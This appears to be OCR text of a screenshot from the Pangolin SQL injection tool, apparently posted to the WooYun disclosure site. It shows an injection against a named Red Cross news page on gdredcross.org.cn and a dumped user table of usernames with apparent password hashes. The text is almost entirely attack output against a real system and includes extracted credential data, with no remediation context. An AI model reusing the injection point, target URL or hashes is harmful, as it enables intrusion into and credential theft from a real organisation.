 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://news.gdredcross.org.cn/web/newsshowmore_list.asp?tflag=0 GET
Type Integer DB Access KeyWord 十字应急救护培训工作
Data
Table/Column Count password user...
sysuser 84cce0e6aa67a774 root
email 9db8462b9a655ead genial
group 0c018b4429fc0e9a frog
id 176f3746142503a6 test
password
status
username
Datas One by one 1=1
Tables Columns Save
Information Data
0/4 of result is t(0074)
Content is : test
Stopped! 936
www.wooyun.org